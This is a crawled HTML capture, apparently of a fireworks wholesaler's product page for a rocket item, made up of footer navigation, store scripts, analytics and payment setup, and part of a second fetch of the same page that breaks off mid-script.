if(responseHTML.search(apiSearchSuccessMessage) == -1) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_not_success;} else {/*console.log(responseHTML);*/document.getElementById('sendLane_form_fields').innerHTML = "";document.getElementById('sendLane_form_success').innerHTML = ss_thank_you_message;}}).fail(function(responseHTML) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_error;});return false;}}SendLaneSubmit(event.target);}, false);</script>
</div>
</div></div></div><div class="main-footer"><div class="wrap"><div class="row rigid fxw-wrap-force flex"><div class="column large-one-fourth medium-whole flex ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-symbol-type-250w.png" title="Superior Fireworks" alt="Superior Fireworks" /></a></div><div class="breaker clear clearfix large-hide whole"></div><div class="column large-one-fourth medium-one-third small-half"><div class="footer--title secondary-font uppercase">Categories<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul></div><div class="column large-one-fourth medium-one-third small-half"><div><div class="footer--title secondary-font uppercase">Customer Service<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/customer-account" target="_self">My Account</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/order-history-list" target="_self">Order Status</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Information</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Information</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/container-drop-ship-program" target="_self">Container Drop Ship Program</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/contact-us" target="_self">Contact Us</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/about-us" target="_self">About Us</a></li>
</ul></div><div><div class="footer--title secondary-font uppercase">Resources<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list"><li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li><li><a href="https://www.superiorfireworks.com/wholesale/pricelist" target="_self">Wholesale Price List</a></li><li><a href="https://www.superiorfireworks.com/wholesale/superiorfireworks-wholesale-pricelist.csv" target="_self">Wholesale Price List &#40;CSV&#41;</a></li><li><a href="/blog" target="_self">Our Blog</a></li><li><a href="https://www.superiorfireworks.com/wholesale/share-your-show" target="_self">Share Photos &amp; Videos of Your Show!</a></li></ul></div></div><div class="column large-one-fourth medium-one-third"><div class="footer-social hide medium-show"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div><div class="footer-social"><div class="footer--title uppercase secondary-font">Lets connect<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle footer-social-icons"><a href="https://www.facebook.com/superiorfireworks/" class="footer--social-icon" title="Facebook" target="_blank" data-icon="&#xe093;"></a><a href="https://twitter.com/SuperiorFirewks" class="footer--social-icon" title="Twitter" target="_blank"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a><a href="https://www.instagram.com/superiorfireworks/" class="footer--social-icon" title="Instagram" target="_blank" data-icon="&#xe09a;"></a><a href="https://www.youtube.com/@SuperiorFireworks" class="footer--social-icon" title="YouTube" target="_blank" data-icon="&#xe0a3;"></a></div></div><div class="footer--contactus"><div class="footer--title uppercase secondary-font">Contact Us<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle"><div class="footer--address">1425 Blanding Blvd.<br />Orange Park, FL 32065</div><div class="footer--information"><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Phone</span> (904) 213-0615</div><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0c7f6d60697f4c7f797c697e65637e6a657e697b637e677f226f6361">[email&#160;protected]</a></div></div></div></div><div class="footer-social medium-hide"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div></div></div></div></div><div class="footer--disclaimers uppercase secondary-font"><div class="wrap"><div class="row"><div class="column whole align-center">Copyright &copy; 2026 Superior Fireworks, LLC</div></div></div></div><!-- end disclaimers --></footer><!-- end footer --><div id="js-chaser" class="back-to-top"><span data-icon="&#x42;" title="Back to Top"></span></div><!-- end back-to-top --><div id="theme-settings" class="readytheme-contentsection">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
var theme_path = "themes\/retail";
var default_country = "US";
</script>
</div>
<!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/vendor.ie.min.js?T=df553fd4" data-resource-code="vendor_ie"></script><![endif]--><!--[if gte IE 9]><!--><script type="text/javascript" src="themes/retail/js/vendor.min.js?T=370250bb" data-resource-code="vendor"></script><!--<![endif]--><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/rem.min.js?T=7c11c3be" data-resource-code="rem_ie"></script><![endif]--><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=JavaScriptResource_Output&amp;JavaScriptCombinedResource_Code=scripts&T=807afb02" data-resource-group="footer_js" data-resource-code="scripts"></script><script type="text/javascript" src="themes/retail/js/page/prod.js?T=728dae92" data-resource-group="footer_js" data-resource-code="prod"></script><section id="js-view_show_container" class="glow-view_show_container" style="display: none"><a class="glow-view_show_link align-center button custom-button uppercase" aria-label="View fireworks show preview on a new window" rel="noopener" target="_blank" href="https://www.superiorfireworks.com/wholesale/show-builder?"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</a><button class="glow-view_show_button align-center button custom-button uppercase js-open_popup" aria-label="View fireworks show preview popup-modal-iframe" data-mfp-src="https://www.superiorfireworks.com/wholesale/show-builder?iframe=1"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</button></section> <script src="https://glowfireworks.com/sdk/js/v1"></script><link rel="stylesheet" type="text/css" href="https://www.superiorfireworks.com/mm5/css/00000002/glow_custom.css?v=1.1688573703"><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586"></script>
<script type="text/javascript">/* Glendale Designs Custom Programming for superiorfireworks.comRecently Viewed Products display using Browser StorageTicket: 29861507USE: Add this code to a page and then this script after jQuery is loaded <div id="dsp_GD_RecentlyViewed"></div>Version 3.03GDCJ*/function GD_ClearRecentlyViewed() {var confirmOK = 'Are you sure you want to clear all your recently viewed items?';if(window.confirm(confirmOK)) {localStorage.setItem('recently_viewed', '');location.href = location.href;return true;} else {return false;}}function GD_DisplayRecentlyViewed(p_codes_arr) {/* jQuery is already loaded in the header for this site */var currNCDate = new Date().getTime();var tempData = '{"v":1,"items":' + JSON.stringify(p_codes_arr) + '}';tempData = encodeURIComponent(tempData);//Make sure to update the store's mm directoryvar dsp_url = "/mm5/merchant.mvc?Store_Code=SFW&Screen=inc_recently_viewed&curr_pcode=GWC155&ac=GD_3_91aQ8b&pdata="+tempData+"&nc=" + currNCDate; $.get( dsp_url, function( html_result ) {$("#dsp_GD_RecentlyViewed").html(html_result);cornerstoneUX.sharedFunctions.lazyLoading();cornerstoneUX.sharedFunctions.recentlyViewedSlider();});}function GD_SetRecentlyViewedData() {/* Get current product code */var rv_curr_product = 'GWC155';var data_recently_viewed = rv_curr_product;/* Get current session storage data csv list of product codes. Add current product code to start of the array */if (localStorage.getItem('recently_viewed')) {data_recently_viewed = rv_curr_product + ',' + localStorage.getItem('recently_viewed');}/* Convert data to a csv array. Reading it always comes in as a string even after being set as an array. */var temp_recently_viewed_arr = data_recently_viewed.split(",");/* Remove array duplicates. Keep order. CREDIT FOR THIS UNIQUE FUNCTION: stackoverflow.com/a/15868720/5914594*/var recently_viewed_arr = temp_recently_viewed_arr.reduce(function(a,b){if (a.indexOf(b) < 0 && b.length) {a.push(b);} return a;},[]);// .log(recently_viewed_arr);/* Set localStorage value */localStorage.setItem('recently_viewed', recently_viewed_arr);/* Call Display Function */$("#dsp_GD_RecentlyViewed").html('<p class="align-center gray"><i>Loading your recently viewed items...</i></p>');GD_DisplayRecentlyViewed (recently_viewed_arr);}/* Get it all going */if(document.getElementById('dsp_GD_RecentlyViewed')) {window.addEventListener('DOMContentLoaded', function () {GD_SetRecentlyViewedData();}); }</script>
<script type="application/ld+json" id="productschema">{"@context": "https://schema.org/","@type": "Product","@id": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-g-wc155\/smiling-from-ear-to-ear","sku": "GWC155","mpn": "GWC155","name": "Smiling From Ear To Ear","image": "https:\/\/www.superiorfireworks.com\/mm5\/graphics\/00000002\/WC-SmilingFromEarToEar.jpg","description": "1.5 artillery rockets that burst into smiley faces.","brand": {"@type": "Brand", "name":"Superior Fireworks Wholesale"},"category": "Rockets","offers": {"@type": "Offer","url": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-g-wc155\/smiling-from-ear-to-ear","priceCurrency": "USD","price": "179.25","availability": "http://schema.org/OutOfStock","itemCondition": "http://schema.org/NewCondition","priceValidUntil": "2026-02-16","seller": {"@type": "Organization","name": "Superior Fireworks Wholesale"}}}</script><script>const write_a_review_link = document.querySelector('.t-write_review_link');if (write_a_review_link !== null) {write_a_review_link.addEventListener('click', (event) => {event.preventDefault();scrollIntoReviews();});}function scrollIntoReviews(){document.querySelector('#tab-reviews').scrollIntoView(true);}$('[data-writeReview]').magnificPopup({focus: '#TGR_Name',items: {src: $('#js-write-review'),type: 'inline'}});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7de1c8abddb4433abbbae5cd872b530a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear?Custom_Action=Get_Basket&_=1768646160569
body_size: 18727
content:

	

	
		
		
		
		
			
		
		

		

		

		
	
	<!DOCTYPE html><html lang="en" class="no-js" data-site="wholesale" xmlns:fb="http://ogp.me/ns/fb#"><script type="text/javascript">window.addEventListener('DOMContentLoaded', function () {sessionStorage.setItem('continue_url', 'https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear');});</script><head><title>Smiling From Ear To Ear: Superior Fireworks Wholesale</title><base href="https://www.superiorfireworks.com/mm5/"/><link type="text/css" media="all" rel="stylesheet" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSCombinedResource_Code=stylesheet&T=4c491396" data-resource-group="css_list" data-resource-code="stylesheet" /><link type="text/css" rel="stylesheet" href="themes/retail/css/layout/page-prod.css?T=f727d6ac" data-resource-group="css_list" data-resource-code="prod" /><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400;1,700&family=Fjalla+One:wght@400&display=swap" rel="stylesheet">
<script type="text/javascript">
var MMThemeBreakpoints =
[
{
"code":	"mobile",
"name":	"Mobile",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "39.999"
}
}
,{
"code":	"tablet",
"name":	"Tablet",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "59.999"
}
}
];
</script>
<script type="text/javascript">
var json_url = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var json_nosessionurl = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var Store_Code = "SFW";
</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=paypalcp&amp;Filename=runtime.js" integrity="sha512-07WkaOLLaip2Dvm8Q2zJmUuR0h3SyBhyU0VomiKBwor6uG4qY8Y1+ZaUIbH0mDNbfK9KtTy0hGqR0wspCTVoiA==" crossorigin="anonymous" async defer></script>
<script src="https://www.paypal.com/sdk/js?client-id=AcCNNzIa9VV_d1q2jFf4pNN33IIecvECC34nYq0EJIGN9EonWCRQD5JkXT_EDm6rOSCvnRE9g6JOGZXc&amp;merchant-id=XYLZZXQ45NL36&amp;currency=USD&amp;components=buttons,messages&amp;enable-funding=venmo" data-partner-attribution-id="Miva_PCP"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ajax.js" integrity="sha512-McXI+cXIEPNC7HbSz94S2XM/R0v5YdTRU+BO1YbBiuXQAIswLmoQv1FxQYIXJJj7wDp49pxe2Z2jkAzxlwdpHA==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime_ui.js" integrity="sha512-/7xWGNe0sS/p3wr1li7dTArZ7U2U1wLTfYKLDGUh4nG7n6EV37Z6PmHUrztlddWy1VAMOFBZOvHSeKPkovwItw==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=cmp-cssui-searchfield&amp;Filename=runtime.js" integrity="sha512-teSzrMibngbwdbfyXVRBh+8lflHmBOiRaSk8G1VQuZKH8AZxftMYDKg7Bp49VYQx4dAOB5Ig279wpH2rUpx/6w==" crossorigin="anonymous"></script>
<script type="text/javascript">
var MMSearchField_Search_URL_sep = "https:\/\/www.superiorfireworks.com\/wholesale\/search\u003FSearch=";
(function( obj, eventType, fn )
{
if ( obj.addEventListener )
{
obj.addEventListener( eventType, fn, false );
}
else if ( obj.attachEvent )
{
obj.attachEvent( 'on' + eventType, fn );
}
})( window, 'mmsearchfield_override', function()
{
MMSearchField.prototype.onMenuAppendHeader = function(){return null;}MMSearchField.prototype.onMenuAppendItem = function( data ){var span;span = newElement( 'span', null, null, null );span.innerHTML = data;return span;}MMSearchField.prototype.onMenuAppendStoreSearch = function( search_value ){var item;item = newElement( 'div', { 'class': 'mm_searchfield_menuitem mm_searchfield_menuitem_storesearch' }, null, null );item.element_text = newTextNode( 'Search store for product "' + search_value + '"', item );return item;}MMSearchField.prototype.onFocus = function( e ) { ; };MMSearchField.prototype.onBlur = function( e ) { ; };MMSearchField.prototype.Menu_Show = function(){if ( this.menu_visible ){return;}this.menu_visible = true;// this.element_menu.style.display = 'block';this.element_menu.classList.add('show--menu');}MMSearchField.prototype.Menu_Hide = function( e ) { this.Menu_Empty();if ( !this.menu_visible ){return;}this.menu_visible = false;// this.element_menu.style.display = 'none';this.element_menu.classList.remove('show--menu');};
} );
</script>
<base href="https://www.superiorfireworks.com/mm5/"><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:description" content="" /><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><meta property="og:type" content="website" /><link href="/mm5/humans.txt" rel="author"><link rel="canonical" href="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear"><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear" /><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/modernizr.js?T=0f59bf9c" data-resource-code="modernizr_ie"></script><script type="text/javascript" src="themes/retail/js/respond.min.js?T=012b8701" data-resource-code="respond_ie"></script><![endif]--><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TRWWKPJ');</script><!-- End Google Tag Manager --><!-- Google Tag Manager - Data Layer --><script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({'requestUri': '\/wholesale\/product\/w-g-wc155\/smiling-from-ear-to-ear\u003FCustom_Action\u003DGet_Basket\u0026_\u003D1768646160569','canonicalUri': '\/wholesale\/product\/w-g-wc155\/smiling-from-ear-to-ear\u003FCustom_Action\u003DGet_Basket\u0026_\u003D1768646160569','refererUri': 'https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-g-wc155\/smiling-from-ear-to-ear','pageCode': 'PROD','pageType': 'product','pageName': 'Product Display','basketId': 'provisional','categoryCode': 'rockets','categoryName': 'Rockets','productCode': 'GWC155','checkoutStep': ''});window.dataLayer.push({'event': 'view_item','ecommerce': {'items': [{'item_name': 'Smiling From Ear To Ear','item_id': 'GWC155','price': '179.25','quantity': '1','currency': 'USD','sku': 'GWC155','item_category': 'Rockets'}]}});</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&M=1&Module_Code=mvga&amp;Filename=mvga.js"></script>
<script type="text/javascript">
var Product_Code = 'GWC155';
var Screen = 'PROD';
</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2083866-1', 'auto');

var mvga_basketitems = [

];

var mvga_orderitems = [

];

var mvga_productlist = [];

var mvga_tracker = new MVGA_Tracker( '', 'Rockets', 'GWC155', 'Smiling From Ear To Ear', mvga_basketitems, mvga_orderitems );


	
	

	ga( 'require', 'ec' );

	
	ga( 'ec:addImpression',
	{
		'id'		: 'GM2012',
		'name'		: 'Glowing Rockets',
		'list'		: 'Related Products',
		'position'	: '541'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'GM2012',
		'name'		: 'Glowing Rockets',
		'position'	: '541'
	} );
	
	ga( 'ec:addImpression',
	{
		'id'		: 'GSP898',
		'name'		: 'Meteor Rain Rockets',
		'list'		: 'Related Products',
		'position'	: '532'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'GSP898',
		'name'		: 'Meteor Rain Rockets',
		'position'	: '532'
	} );
	

	ga( 'ec:addProduct',
	{
		'id'		: 'GWC155',
		'name'		: 'Smiling From Ear To Ear',
		'brand'		: 'World Class Fireworks',
		'category'	: 'Rockets'
	} ); 

	ga( 'ec:setAction', 'detail' );


ga( 'send', 'pageview', { 'page':'\/wholesale\/product\/w-g-wc155\/smiling-from-ear-to-ear\u003F' } );


</script><style type="text/css" media="all" rel="stylesheet" data-resource-group="modules" data-resource-code="tgreviews">.product-prod--bottom:has(.t-tgreviews__form) {.product-prod--video-wrap {align-self: start;padding-top: 5rem;.product-prod--video {top: unset;transform: unset;}}}/* ------------------------ =Form Template------------------------ */.prod .t-tgreviews__form {max-height: 75dvh;max-width: 40rem;overflow: clip auto;}.t-tgreviews__form {background-color: #fff;border-radius: 0.5rem;padding: 2rem;fieldset {font: unset;.c-heading-foxtrot {font-size: 1rem;font-weight: bold;}.c-form-list:not(.o-layout) {list-style: none;margin: 0;padding: 0;}.c-form-list__item {display: block;margin-bottom: 0.5em;width: 100%;}.c-form-list .c-form-list__item:last-child,.c-form-list .c-form__item:last-child {margin-bottom: 0;}@media (min-width: 48em) {.c-form-list__item {max-width: 20em;}.c-form-list__item--full {max-width: 100%;}}.c-form-label {display: inline-flex;gap: 0.25em;}.c-control-group {align-items: stretch;display: flex;flex-wrap: wrap;position: relative;width: 100%;}.c-control-group .c-control-group__button,.c-control-group .c-control-group__field {border-radius: 0;flex: 1 1 auto;min-width: 0;position: relative;width: 1%;}.c-control-group .c-control-group__field {height: auto;margin-bottom: 0;}.c-control-group .c-control-group__button:not(:first-child):not(:first-of-type),.c-control-group .c-control-group__field:not(:first-child):not(:first-of-type) {border-left-width: 0;}.c-control-group__field[type="text"][disabled] {color: #000;}}}.t-tgr_rating {display: inline-flex;flex-direction: row-reverse;}.t-tgr_rating > input {clip: rect(0 0 0 0);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;white-space: nowrap;width: 1px;}.t-tgr_rating > label {align-items: center;cursor: pointer;display: inline-flex;gap: 1em;justify-content: center;.u-icon-star-full {fill: #ddd;}}.t-tgr_rating > label:first-child {margin-right: -0.25rem;}.t-tgr_rating:not(:hover) > input:checked ~ label,.t-tgr_rating > label:hover,.t-tgr_rating > label:hover ~ label,.t-tgr_rating > input:checked + label:hover,.t-tgr_rating > input:checked ~ label:hover,.t-tgr_rating > label:hover ~ input:checked ~ label,.t-tgr_rating > input:checked ~ label:hover ~ label {color: #ea0605;.u-icon-star-full {fill: #ea0605;}}/* ------------------------ =Reviews Template------------------------ */.t-tgreview_container {line-height: 1;}.t-tgreviews_average__star,.t-tgreviews_average__star-overlay {color: rgba(0, 0, 0, 0.2);position: relative;}.t-tgreviews_average__star {display: inline-block;font-size: 1.25rem;position: relative;}.t-tgreviews_average__star-overlay {left: 0;overflow: hidden;position: absolute;top: 0;}.t-tgreviews_average__star-number {border: 1px solid #aaa;border-radius: 4px;font-size: 0.8rem;font-weight: bold;padding: 4px;}.t-review-star-color {color: #ea0605;}.t-tgreviews_average__star:hover {cursor: pointer;}@media screen and (min-width: 480px) {.t-tgreviews_average__star {font-size: 1.5rem;}}.t-tgreview_description-container {align-items: center;cursor: pointer;font-size: 0.9rem;gap: 0.5rem;margin-bottom: 0.5rem;}.t-tgreview_full {border: 1px solid #ccc;display: grid;gap: 1rem;grid-template-columns: repeat(auto-fit, minmax(20rem, 1fr));padding: 1rem;}.t-tgreviews-overviews {align-items: center;display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;.t-tgreviews-overviews__average {font-size: 2rem;font-weight: 600;}.t-tgreviews_average__star {font-size: 2.5rem;}.t-write_review_link {font-weight: 400;height: auto;line-height: unset;padding: 1rem;}}.t-tgreviews-breakdowns {display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;}.t-tgreviews-breakdown {align-items: center;display: flex;gap: 1ch;}.t-tgreviews-breakdown__rating {flex: 0 0 auto;}.t-tgreviews-breakdown__percent {flex: 1 1 auto;}.t-tgreviews-breakdown__percentage {background: #ccc;height: 5px;margin-top: 5px;position: relative;}.t-tgreviews-breakdown__percentage-overlay {background: #ea0605;height: 5px;left: 0;position: absolute;top: 0;}.t-tgreviews-breakdown__count {flex: 0 0 auto;}.t-tgreview_container_full,.t-tgreviews-reviews {display: flex;flex-direction: column;gap: 1.5rem;}.t-tgreview_container_full {padding-inline: 1rem;width: 100%;}.t-tgreviews-review {border-bottom: 1px solid #ccc;display: grid;gap: 0.5rem 0;line-height: 1.5;padding-bottom: 1rem;@media screen and (min-width: 960px) {grid-template-columns: 1fr 12rem;}.t-tgreviews-verified-buyer {color: #1f874b;font-size: 0.875rem;font-weight: bold;}.t-tgreviews-review__user {display: flex;flex-direction: column;font-size: 0.8125rem;}.t-tgreviews-review__summary,.tgreviews-review__additionalfields {grid-column: 1/-1;}}.t-tgreviews-sort-page {display: flex;gap: 1rem;justify-content: end;.tgreviews-sorting {margin: 0;}.tgreviews-label {display: block;font-size: 0.875rem;padding-bottom: 0.125rem;}}.ctgy .tgreviews__no-reviews,.srch .tgreviews__no-reviews {display: none;}</style><link type="text/css" media="all" rel="stylesheet" integrity="sha256-azmnEQ3xc/D/uyeo8T0LRWmDOBwhr17Rk6GtYjKzS1Q= sha384-ay0u+m/lfMTZvLWdRXoOUUDgVWll4GjZDJR2ol20vWaaiUwryZRUpqKJBEHon4ou sha512-eC4RTTPvGENwj9AjzK7ScIdJ5maflRvKmNWuPVSqybAWjX673EuhBYyOhS91z78CAJACO2TlCxWioQczmPA/6g==" crossorigin="anonymous" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSResource_Code=mm-theme-styles&T=e96976d9" data-resource-group="modules" data-resource-code="mm-theme-styles" /><script type="text/javascript" data-resource-group="modules" data-resource-code="recaptcha_v3">
(() =>
{
var script;
script	= document.createElement( 'script' );
script.src	= 'https://www.google.com/recaptcha/api.js?render=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y';
document.documentElement.appendChild( script );
} )();
document.addEventListener( 'DOMContentLoaded', () =>
{
var form, element, elements, form_lookup;
form_lookup = new Array();
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"ICST\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_account_create' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"EMPW\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
